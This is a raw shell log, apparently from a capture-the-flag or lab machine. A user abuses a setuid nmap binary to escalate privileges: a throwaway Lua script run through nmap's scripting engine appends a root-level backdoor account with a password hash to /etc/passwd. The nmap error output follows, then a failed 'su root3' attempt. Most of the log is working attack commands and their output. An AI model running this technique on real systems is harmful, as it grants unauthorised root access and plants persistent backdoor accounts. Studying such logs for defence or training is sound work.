 skrrrrtttt@3386b3faf9cd:/var/www/webapp$ TF=$(mktemp) && echo 'local f=io.open("/etc/passwd", "ab"); f:write("\nroot3:EN0jGZIeW.SKM:0:0:root:/root:/bin/bash")
; io.close(f);' > $TF && nmap --script=$TF
<in/bash"); io.close(f);' > $TF && nmap --script=$TF

Starting Nmap 7.60 ( https://nmap.org ) at 2022-05-07 21:10 CEST
WARNING: Running Nmap setuid, as you are doing, is a major security risk.

WARNING: Running Nmap setgid, as you are doing, is a major security risk.

NSE: Warning: Loading '/tmp/tmp.1wM9BuzvmZ' -- the recommended file extension is '.nse'.
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:626: /tmp/tmp.1wM9BuzvmZ is missing required field: 'action'
stack traceback:
        [C]: in function 'error'
        /usr/bin/../share/nmap/nse_main.lua:626: in field 'new'
        /usr/bin/../share/nmap/nse_main.lua:825: in local 'get_chosen_scripts'
        /usr/bin/../share/nmap/nse_main.lua:1312: in main chunk
        [C]: in ?

QUITTING!
skrrrrtttt@3386b3faf9cd:/var/www/webapp$ su root3
su root3
su: must be run from a terminal
skrrrrtttt@3386b3faf9cd:/var/www/webapp$